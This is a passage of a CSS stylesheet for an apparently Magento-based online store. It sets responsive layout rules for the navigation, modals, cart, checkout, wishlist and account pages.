    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: #e8e8e8;
    border: solid #dbdbdb;
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 22.5px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: #f5f5f5;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 9px;
    padding-right: 0;
    padding-bottom: 9px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #575757;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #e1e1e1;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 36px 8px 15px;
    text-transform: none;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #111111;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #111111;
    border-style: solid;
    border-width: 0 0 0 8px;
    text-decoration: none;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #e1e1e1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #111111;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 4.5px;
  }
  .product.data.items > .item.title > .switch {
    background: #f0f0f0;
    border-bottom: 1px solid #d1d1d1;
    border-left: 1px solid #d1d1d1;
    border-right: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    height: 36px;
    padding: 5px 18px 5px 18px;
    font-weight: 400;
    line-height: 36px;
    font-size: 1.7rem;
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
    padding-bottom: 5px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    border: 1px solid #d1d1d1;
    margin: 0 0 4.5px;
    padding: 30px 30px 30px 30px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title > .switch {
    padding: 1px 15px 1px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px 30px;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 13px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col:not(.item) {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 9px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .field-tooltip .field-tooltip-content {
    right: -9px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 18px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 9px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 18px;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 9px;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: -9px;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 18px;
    padding-bottom: 9px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 18px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 9px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -15px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 4.5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 22.5px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 36px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 9px 0 0;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #d1d1d1;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .products-grid.wishlist {
    margin-bottom: 27px;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item {
    padding: 18px 0 18px 0;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 18px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit {
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action.delete {
    float: right;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 18px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .block.related .action.select {
    display: block;
    margin: 4.5px 0;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .account .toolbar:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .abs-checkout-order-review tbody tr:not(:last-child),
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .abs-checkout-order-review tbody tr .col.item:before,
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody tr .col.qty,
  .abs-checkout-order-review tbody tr .col.price,
  .abs-checkout-order-review tbody tr .col.subtotal,
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody tr .col.qty:before,
  .abs-checkout-order-review tbody tr .col.price:before,
  .abs-checkout-order-review tbody tr .col.subtotal:before,
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 9px;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
  .abs-pager-toolbar-mobile-s .toolbar-amount,
  .abs-pager-toolbar-mobile-s .limiter,
  .abs-pager-toolbar-mobile-s .pages,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-giftregistry-results .pages {
    margin-bottom: 22.5px;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 4.5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 9px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 18px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 18px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 4.5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 18px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: '\e616';
    font-family: 'icons-blank-theme';
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search {
    margin-top: 9px;
  }
  .minicart-wrapper {
    margin-top: 9px;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .product .actions {
    float: left;
    margin: 10px 0 0 0;
  }
  .minicart-wrapper .update-cart-item {
    float: right;
    margin-left: 0;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 32px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 38px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 9px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #303030;
    content: '\e606';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 18px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 18px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .multicheckout .data.table .address:before {
    margin-bottom: 4.5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 36px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 22.5px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 22.5px;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #e8e8e8;
    margin: 0;
    width: 100%;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #e8e8e8;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0 9px 9px 0;
    width: 30%;
  }
  .account .order-details-items .table-order-items .product-item-name,
  .account .order-details-items .table-order-items .price-including-tax,
  .account .order-details-items .table-order-items .price-excluding-tax,
  .account .order-details-items .table-order-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .account .toolbar .pages {
    float: right;
  }
  .account .toolbar .limiter {
    clear: both;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr,
  .order-details-items thead td {
    display: block;
  }
  .table-wrapper .table.table-order-items tfoot td.order-pager-wrapper {
    width: 100%;
  }
  .order-items.table-wrapper .col.price,
  .order-items.table-wrapper .col.qty,
  .order-items.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-blocks-2columns-s:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 0;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
